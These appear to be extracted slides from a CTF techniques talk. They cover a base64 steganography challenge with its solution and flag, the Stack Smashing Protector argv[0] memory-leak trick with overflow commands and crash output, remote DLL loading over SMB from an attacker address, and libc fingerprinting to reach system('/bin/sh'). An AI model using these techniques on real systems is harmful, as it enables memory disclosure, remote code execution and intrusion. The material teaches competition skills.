U3RlZ2Fub2dyYXBoeSBpcyB0aGUgYXJ0IGFuZCBzY2llbmNlIG9m IHdyaXRpbmcgaGlkZGVuIG1lc3NhZ2VzIGluIHN1Y2ggYSB3YXkgdGhhdCBubyBvbmV= LCBhcGFydCBmcm9tIHRoZSBzZW5kZXIgYW5kIGludGVuZGVkIHJlY2lwaWVudCwgc3VzcGU= Y3RzIHRoZSBleGlzdGVuY2Ugb2YgdGhlIG1lc3M= YWdlLCBhIGZvcm0gb2Ygc2VjdXJpdHkgdGhyb3VnaCBvYnNjdXJpdHkuIFS= aGUgd29yZCBzdGVnYW5vZ3JhcGh5IGlzIG9mIEdyZWVrIG9yaWdpbiBhbmQgbWVhbnMgImNvbmNlYW== bGVkIHdyaXRpbmciIGZyb20gdGhlIEdyZWVrIHdvcmRzIHN0ZWdhbm9zIG1lYW5pbmcgImNv dmVyZWQgb3IgcHJvdGVjdGVkIiwgYW5kIGdyYXBoZWluIG1lYW5pbmcgInRvIHc= cml0ZSIuIFRoZSBmaXJzdCByZWNvcmRlZCB1c2Ugb2YgdGhlIHRlcm0gd2FzIGluIDE0OTkgYnkgSm9o YW5uZXMgVHJpdGhlbWl1cyBpbiBoaXMgU3RlZ2Fub2dyYXBoaWEsIGEgdHJlYV== dGlzZSBvbiBjcnlwdG9ncmFwaHkgYW5kIHN0ZWdhbm9ncmFwaHkgZGlzZ8== dWlzZWQgYXMgYSBib29rIG9uIG1hZ2ljLiBHZW5lcmFsbHksIG1lc3P= YWdlcyB3aWxsIGFwcGVhciB0byBiZSBzb21ldGhpbmcgZWxzZTogaW1hZ2VzLCBhcnRp Y2xlcywgc2hvcHBpbmcgbGlzdHMsIG9yIHNvbWUgb3R= aGVyIGNvdmVydGV4dCBhbmQsIGNsYXNzaWNhbGx5LCB0aGUgaGlkZGVuIG1lc3NhZ2UgbWF5IGJlIGluIGludmm= c2libGUgaW5rIGJldHdlZW4gdGhlIHZpc2libGUgbGluZXMgb2YgYSBwcml2YXRlIGxldHRlci4NCg0KVGhl IGFkdmFudGFnZSBvZiBzdGVnYW5vZ3JhcGh5LCBvdmVyIGNy eXB0b2dyYXBoeSBhbG9uZSwgaXMgdGhhdCBtZXNzYWdlcyBkbyBub3QgYXR0cmFjdCBhdHRlbnRpb25= IHRvIHRoZW1zZWx2ZXMuIFBsYWlubHkgdmlzaWJsZSBlbmNyeXB0ZWQgbWVzc2FnZXOXbm8gbWF0dGVyIF== aG93IHVuYnJlYWthYmxll3dpbGwgYXJvdXNlIHN=

> . . . .

#### **The task**

- 109 lines of base64-encoded data.
- After decoding, contents of the "Steganography" entry at Wikipedia

Steganography is the art and science of writing hidden messages in such a way that no one , apart from the sender and intended recipient, suspe cts the existence of the mess age, a form of security through obscurity. T he word steganography is of Greek origin and means "concea led writing" from the Greek words steganos meaning "co vered or protected", and graphein meaning "to w rite". The first recorded use of the term was in 1499 by Joh annes Trithemius in his Steganographia, a trea tise on cryptography and steganography disg uised as a book on magic. Generally, mess ages will appear to be something else: images, arti cles, shopping lists, or some ot

• Are there any differences between the decoded text and original Wikipedia entry?

• Are there any differences between the decoded text and original Wikipedia entry?



• Is there any meaningful data hidden in the way the chunks were split?

• Is there any meaningful data hidden in the way the chunks were split?

# We couldn't find any…

- The only other place information can be found in legitimate base64-encoded is the base64 format itself.
- In *Steganography* tasks, the flag can be typically hidden in three places:
	- Redundant data in file formats. Andream Andre ®
	- $-$  Multiple ways to represent the same data.  $\longrightarrow$  NOPE  $\circledcirc$
	- Information ignored by file format parsers.  $\longrightarrow$  Hmm...

#### **How base64 works**



*Source: Wikipedia*

#### **What if…**





… or …

#### **base64 basics**

- Every base64 byte encodes 6 bits of data.
	- The number of encoded bits doesn't have to be divisible by 8.
	- The extra 2 or 4 bits are just discarded and not put into the output stream.

#### You can hide information there!

#### **The solution**

```
if line.count("=") == 2:
  sol += bin((ord(base64.b64decode(line[-4:-2] + "AA")[1]) & 0xf0) >> 4)[2:].rjust(4, "0")
elif line.count("=") == 1:
 sol += bin((ord(base64.b64decode(line[-4:-1] + "A")[2]) & 0xc0) >> 6)[2:].rjust(2, "0")
```
010000100110000101110011011001010101111101110011011010010111100001110100 011110010101111101100110011011110111010101110010010111110111000001101111 011010010110111001110100010111110110011001101001011101100110010100000000

Base\_sixty\_four\_point\_five

#### RANDOM TECHNIQUES

#### **The SSP leak**

- Stack Smashing Protector is a well-known mitigation against stack-based memory corruption (e.g. buffer overflow)
	- first introduced in gcc 2.7 as *StackGuard*
	- later known as *ProPolice*
	- finally reimplemented by RedHat, adding the –fstack-protector and –fstack-protector-all flags.

#### **SSP basics**

- Restructures the stack layout to place buffers at top of the stack.
- Places a secret stack canary in function prologue.
	- checks canary consistency with a value saved in TLS at function exit.

#### **SSP basics – canary verification**



#### **SSP basics – canary verification**



### **\_\_stack\_chk\_fail**

```
*** stack smashing detected ***: ./test_32 terminated
======= Backtrace: =========
/lib32/libc.so.6(__fortify_fail+0x50)[0xf75c8b70]
/lib32/libc.so.6(+0xe2b1a)[0xf75c8b1a]
./test_32[0x8048550]
/lib32/libc.so.6(__libc_start_main+0xe6)[0xf74fcca6]
./test_32[0x8048471]
======= Memory map: ========
08048000-08049000 r-xp 00000000 08:01 23334379 /home/j00ru/ssp_test/test_32
08049000-0804a000 rw-p 00000000 08:01 23334379 /home/j00ru/ssp_test/test_32
09f20000-09f41000 rw-p 00000000 00:00 0 [heap]
f74e5000-f74e6000 rw-p 00000000 00:00 0
[…]
f7760000-f7767000 rw-p 00000000 00:00 0
f7772000-f7774000 rw-p 00000000 00:00 0
f7774000-f7775000 r-xp 00000000 00:00 0 [vdso]
f7775000-f7791000 r-xp 00000000 08:01 27131910 /lib32/ld-2.11.3.so
f7791000-f7792000 r--p 0001b000 08:01 27131910 /lib32/ld-2.11.3.so
f7792000-f7793000 rw-p 0001c000 08:01 27131910 /lib32/ld-2.11.3.so
ff9bc000-ff9d1000 rw-p 00000000 00:00 0 [stack]
Aborted
```
### **\_\_stack\_chk\_fail**

```
*** stack smashing detected ***: ./test_32 terminated
======= Backtrace: =========
/lib32/libc.so.6(__fortify_fail+0x50)[0xf75c8b70]
/lib32/libc.so.6(+0xe2b1a)[0xf75c8b1a]
./test_32[0x8048550]
/lib32/libc.so.6(__libc_start_main+0xe6)[0xf74fcca6]
./test_32[0x8048471]
======= Memory map: ========
08048000-08049000 r-xp 00000000 08:01 23334379 /home/j00ru/ssp_test/test_32
08049000-0804a000 rw-p 00000000 08:01 23334379 /home/j00ru/ssp_test/test_32
09f20000-09f41000 rw-p 00000000 00:00 0 [heap]
f74e5000-f74e6000 rw-p 00000000 00:00 0
[…]
f7760000-f7767000 rw-p 00000000 00:00 0
f7772000-f7774000 rw-p 00000000 00:00 0
f7774000-f7775000 r-xp 00000000 00:00 0 [vdso]
f7775000-f7791000 r-xp 00000000 08:01 27131910 /lib32/ld-2.11.3.so
f7791000-f7792000 r--p 0001b000 08:01 27131910 /lib32/ld-2.11.3.so
f7792000-f7793000 rw-p 0001c000 08:01 27131910 /lib32/ld-2.11.3.so
ff9bc000-ff9d1000 rw-p 00000000 00:00 0 [stack]
Aborted
```
## **\_\_stack\_chk\_fail**

```
void
```

```
attribute__ ((noreturn))
__stack_chk_fail (void)
{
    __fortify_fail ("stack smashing detected");
}
```
# **fortify\_fail**

```
void
__attribute__ ((noreturn))
fortify fail (msg)
   const char *msg;
{
  \mathcal{V}^* The loop is added only to keep gcc happy. \mathcal{V}' while (1)
 __libc_message (2,
"*** %s ***: %s terminated\n"
, 
                     msg, libc argv[0] ?: "<unknown>")
}
libc hidden def ( fortify fail)
```
#### **The argv array is at the top of the stack!**



#### **The argv array is at the top of the stack!**



#### **We can overwrite it, too!**

\$ ./test\_32 `perl -e 'print "A"x199'` \*\*\* stack smashing detected \*\*\*: ./test\_32 terminated

\$ ./test\_32 `perl -e 'print "A"x200'` \*\*\* stack smashing detected \*\*\*: terminated

\$ ./test\_32 `perl -e 'print "A"x201'` \*\*\* stack smashing detected \*\*\*: terminated

\$ ./test\_32 `perl -e 'print "A"x202'` Segmentation fault

#### **Requirements**

- In case of remote exploitation, have stderr redirected to socket.
	- libc writes the debug information to STDERR\_FILENO.
	- pretty common configuration in CTF.
- Have a long stack buffer overflow in a SSP-protected function.
	- $-$  in order to reach argy [0] at the top of the stack.
- Unlimited charset is a very nice bonus.

# **Very powerful memory disclosure**

- With no PIE, we can read process static memory.
	- secrets? keys? admin passwords?
- With a 32-bit executable, we can brute-force ASLR and read "random" chunks of:
	- stack
	- heap
	- dynamically loaded libraries such as libc.so.

## **Notable examples**

• **CODEGATE 2014 finals**, task *wsh*



- Admin password in static memory with no PIE  $\rightarrow$  RCE
- **CODEGATE 2014 finals**, task *pentest3r*
	- $-$  Secret string in heap memory  $\rightarrow$  RCE
- **PlaidCTF 2014**, task *bronies*
	- XSS via a vulnerable CGI binary



#### **References**

1. Dan Rosenberg,

*Fun with FORTIFY\_SOURCE*,

[http://vulnfactory.org/blog/2010/04/27/fun-with-fortify\\_source/](http://vulnfactory.org/blog/2010/04/27/fun-with-fortify_source/)

2. Adam "pi3" Zabrocki,

*Adventure with Stack Smashing Protector (SSP)*,

<http://blog.pi3.com.pl/?p=485>

# **One-gadget RCE on Windows**

- In GNU/Linux remote exploitation challenges, the ultimate goal is to get system("/bin/sh").
	- a maximum of two libc addresses required.
- Is there anything like that on Windows?
	- Windows CTF challenges are very occasional, but they do happen, e.g. **Breznparadisebugmaschine** at Hack.lu CTF 2013.

## **Say hi to LoadLibrary!**

- In Windows, a "file path" can either be a local path or a remote path via one of the supported protocols, e.g. SMB.
	- This works everywhere: for opening files in Notepad, specifying DLL paths in the Import Table of PE files and so forth.
	- It also works for the argument of LoadLibrary!

#### $LoadLibrary("\\11.22.33.44\payload.dl1")$

The above will automatically download a DLL from a remote location and invoke the DllMain function.

You just have to write your payload and set up an SMB server.

The target must call LoadLibrary somewhere in the code.

## **And about system()…**

- How do we even get system("/bin/sh") in GNU/Linux
	- For the system() part, we must have libc base address and the system() offset within it, if the target is dynamically linked.
	- For the "/bin/sh" part, we must have libc base address and the string

offset within it, or controlled data at a known address.



## **Getting remote shell**

• Assumption: we have a "read" primitive (memory disclosure) from an arbitrary address. How do we proceed?

#### If the target executable imports system(), it's trivial: we just read the got.plt entry and jump there (or just jump there).

.qot.plt:00003A80 off 3A80 .got.plt:00003A84 off 3A84 .got.plt:00003A88 off 3A88

dd offset strchr dd offset sustem dd offset strncpy

; DATA XREF: strchrTr ; DATA XREF: systemTr ; DATA XREF: strncpyTr
# **Getting remote shell**

- Otherwise, it's more complicated.
	- Even if the executable doesn't import system() specifically, it almost always imports a number of other functions.
	- The low 12 bits of their addresses are constant: they are offsets within memory pages and thus not subject to ASLR.
	- These offsets are characteristic for specific versions of libc!

# **Creating a corpus of libc files**

- Download all available libc images for common distros.
	- Ubuntu and Debian are typically used to host CTF challenges.
- Process them with objdump to extract addresses of all public symbols.
- ???
- PROFIT!

## **With this, we can…**

- Leak the addresses of some libc functions.
	- e.g. read, write, printf from .got.plt in static memory.
	- e.g. return address from main to \_\_libc\_start\_main from stack.
- Find the corresponding libc file in our database.
- Extract the system address from the image and use it in our exploit.

### **Dragon Sector libc corpus**

libc-2.13.so 71b83565a8e624d614003a949530a06e

libc-2.11.1.so 06249e1613eda4cbf332393c0147e3d1 libc-2.11.1.so 10c6a6a7bbf0d8dd4eab8fde52cbee4a libc-2.11.1.so 13ddc65d1f0c1a9918e5dd238ba0779b libc-2.11.1.so 185df2e49220904252e15bca254e2267  $\frac{1}{100}$  -2.11.1.so  $\frac{1}{100}$  189317cf0f4fce155c3dc87d07b6c864 libc-2.11.1.so 2d6ba9fb885978af9a31a966d0be78f3 libc-2.11.1.so 4f9323bbd2a226abb2ec2c923fa54990 libc-2.11.1.so 66d9d95bc54d666b433ca9f265fbed8f libc-2.11.1.so 6726a7758575afc9d24cc44842b70a8a libc-2.11.1.so 68a6e18162553c8ab66d80227bf9e2de libc-2.11.1.so 6f1ffd980595c09ab153b4c7456a6f1a libc-2.11.1.so 80be8a8261062e12a3dbb82ad4533c82 libc-2.11.1.so 8169655aa290e8f3d87b39302af36932 libc-2.11.1.so 921108bdffff1a22fb5e84188066d5e0 libc-2.11.1.so 92dc372eb3b368d88f3cfd55becbc772 libc-2.11.1.so 94b49dd90d72664e59500dcfe8c76151 libc-2.11.1.so 98b76a0df32209a3d4fa01d042857381 libc-2.11.1.so 9fd29abb41b1e3f0e66c69d441886453 libc-2.11.1.so bf6a841f779dde72f005df7cb4be8b0e libc-2.11.1.so d0583c6a4a5e64225c766e096dc613c4 libc-2.11.1.so df0cc88c32da17856164f20b4b82c54a libc-2.11.1.so df81bd03b0f2ae59cea8600e6c890e6f libc-2.11.1.so e64b707e762cf2816feda837ebc74357 libc-2.11.1.so efd6f3ca3564775f2397e46911297ee9 libc-2.13.so 017ce353fffccca592ae52b6bd0f2631 libc-2.13.so 0c919dbe4512d2b4ab44dd6d8ee953c2 libc-2.13.so 1b9ffd306bada0a884c7b8ff76ce8209 libc-2.13.so 1bc04d48dfb7cebf2efcabbccbe90d38 libc-2.13.so 1e44e1943a6802f2fd46e7710f72d837 libc-2.13.so 2bd3fac74725c74866988529ac3c7e2f libc-2.13.so 2e014a5d2ebf782043d985d6fabda19a libc-2.13.so 3d528ba4353290a2d56a348464b1812e libc-2.13.so 41f49a859095dc03b855a9b5c668add1 libc-2.13.so 49eff76f6bbfe59186e71fc38809acba libc-2.13.so 5236b4ba0efe06c33c4008b8ea67fc64 libc-2.13.so 55201b6690f1c1fad9dad0c14fbb26e9 libc-2.13.so 5757b07291cbbf5a53fa1da626260f66 libc-2.13.so 69cc9755d2d711e40fdf405a371efc52

libc-2.13.so 7c2d420c28b8d813198038b6a39b98d1 libc-2.13.so 7d2d8539dbccb46a15ec65ad7f89520c libc-2.13.so 814ad04f7d1d1171f0d73f21729d7ab3 libc-2.13.so 827ef7491d3ceeb6787b71e5e24f45db libc-2.13.so 856d9f47bcc01148002917d3c6b4ccbf libc-2.13.so 88b7f2869fbcbf7969ca542294763acc libc-2.13.so 8cc8dcca55818bd3ab3074451b25671b libc-2.13.so 8d2b5aef55d00b68d4da6f95353e8e5f libc-2.13.so 966f1d6a54290174cc5e91d841823a46 libc-2.13.so 98e3570fed8dc50263827abb0ccd55ff libc-2.13.so ab3cc60fb59e13a75c75071e4306e254 libc-2.13.so aba0ca843e2476df1b033b880b77d8a0 libc-2.13.so bc5632139339ca1ac6d6a158f38e6da2 libc-2.13.so c4d26dee130d5d17e0d446370fc7c570 libc-2.13.so f80a71e21b7e40e7188a8ca2a1280edf libc-2.13.so f9973e9f2cc525b86ab136e89d9bf6d0 libc-2.13.so faab654039434d8752f8b457f65257b5 libc-2.13.so fae28f0c80586f2b712b191d82a51cbd libc-2.13.so fec59e8485123ba25cf090b66a95fc1e libc-2.15.so 03ed96c3c8c910c416deacdde491ee77 libc-2.15.so 08f500d140b89ea27e1823fa5c7e4b7a libc-2.15.so 0ab6b70ebafbf27e8d1773a12e1ddb43 libc-2.15.so 1a3efb692fac880c391173241031cae5 libc-2.15.so 2404fdbe8dc1e31cc1dc09c677f579ff libc-2.15.so 25cb090d356728dc8ab370d73243001c libc-2.15.so 275c214962aba21f96484178ebef8075 libc-2.15.so 2e8cab836540d6004fb53ab936db163c libc-2.15.so 32631f59185a4d6ecadffa9f0afc1d74 libc-2.15.so 332a9822cd6fd241d730cb4abd74ff3a libc-2.15.so 4720cd6a73a6e70cd9f698239d68be47 libc-2.15.so 4dd03837f530bd2466ffc5723881759b libc-2.15.so 5486d416c12e87fc88bc087707a964ef libc-2.15.so 5e5bca76ff97b88e7d24645ae8dca7f7 libc-2.15.so 673eae957577d84e491331f8be96f5f6 libc-2.15.so 684ef11da023401db383cbd243b6679a libc-2.15.so 70615f343d3db8da6b21b67418c5b37c libc-2.15.so 7a00d14064acd743357da7d0d4d90383

libc-2.15.so 806814f6747e236cbb1da382fa8e8db7 libc-2.15.so 818a89fa286573724b4d323f28395060 libc-2.15.so 8bbf1b88e0c22acd79b8b7966a9b23c0 libc-2.15.so 96ad2e901a4ee644fd91fc747750fb3c libc-2.15.so 99ad4875efe523c071afe1f3a1f05ae7 libc-2.15.so 9c8f19d9b0cf8d3703f76e4d2c95ceb0 libc-2.15.so a02fbc781c68da25d571a07f8e79044d libc-2.15.so a6fb2d8042e1b3ef5386ceb0b5f2d117 libc-2.15.so bf02a9a38618abbd46cc10bdfec1fbca libc-2.15.so c45ab69f0314d9f7dc508ab93253918b libc-2.15.so d531ad57ead4c36fe61ea706848f906e libc-2.15.so d94731725a80e225d04fb6212c8fb374 libc-2.15.so dd65514a1bece072e39831cd728cb8ed libc-2.15.so dfcdfc6004b6f5088a6d692534bc4f9e libc-2.15.so e36916efd43f887ae2182d240e0ccd3a libc-2.15.so e74dfc196fce2a638693931e7c7c18bf libc-2.15.so ebd932491e22699c037d015d3a7445b7 libc-2.15.so f2952f9a9f41ace5686c9607ca364998 libc-2.15.so f3ea8b81081bd2a0f94470c905431dd3 libc-2.15.so fd2fb03e20c55bb9c2c4456e342bff1a libc-2.15.so fd89994b970e892e9357c595ee248e66 libc-2.15.so ffe5693d6bae6aeffb26d8c9a3cc1fdc libc-2.17.so 03529607817f1945354bc8991b73b867 